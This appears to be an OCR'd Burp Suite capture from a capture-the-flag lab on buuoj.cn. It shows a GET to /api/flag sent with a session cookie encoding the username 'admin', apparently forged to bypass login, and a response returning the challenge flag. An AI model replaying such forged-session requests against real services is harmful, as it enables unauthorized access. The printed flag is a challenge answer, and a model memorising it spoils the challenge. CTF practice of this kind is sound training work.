 请求
Pretty 原始 \n Actions
1 GET /api/flag HTTP/1.1
2 Host: eb3b510b-da57-4256-8b2d-5c3e3d756203.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 0
10 Origin: http://eb3b510b-da57-4256-8b2d-5c3e3d756203.node5.buuoj.cn:81
11 Connection: close
12 Referer:
http://eb3b510b-da57-4256-8b2d-5c3e3d756203.node5.buuoj.cn:81/login
13 Cookie: sses:aok=
eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTcwNjYwNzMxODU2MSwiX21heEFnZSI6O
DY0MDAwMDB9;sses:aok.sig=1xDhQnp68Iq8IRqsQiuMWI0LwCA
14
15
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 29 Jan 2024 09:36:52 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 55
6 Connection: close
7 Cache-Control: no-cache
8
9 {
"flag":"flag{0f2c699c-e88e-4fb2-a122-19087f707cb5}\n"
}